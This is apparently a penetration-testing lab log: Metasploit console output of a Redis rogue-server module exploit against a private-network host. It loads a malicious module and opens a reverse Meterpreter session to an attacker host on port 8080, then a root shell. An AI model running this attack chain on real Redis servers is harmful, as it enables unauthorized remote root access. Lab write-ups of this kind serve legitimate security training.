 msf6 exploit(47195) > exploit
[*] Started reverse TCP handler on 192.168.49.70:8080
[*] 192.168.70.69:6379    - Compile redis module extension file
[+] 192.168.70.69:6379    - Payload generated successfully!
[*] 192.168.70.69:6379    - Listening on 192.168.49.70:6379
[*] 192.168.70.69:6379    - Rogue server close...
[*] 192.168.70.69:6379    - Sending command to trigger payload.
[*] Sending stage (3020772 bytes) to 192.168.70.69
[*] Meterpreter session 1 opened (192.168.49.70:8080 -> 192.168.70.69:42202) at 2022-08-31 16:18:08 -0500
[!] 192.168.70.69:6379    - This exploit may require manual cleanup of './xhipik.so' on the target
meterpreter > shell
Process 1008 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)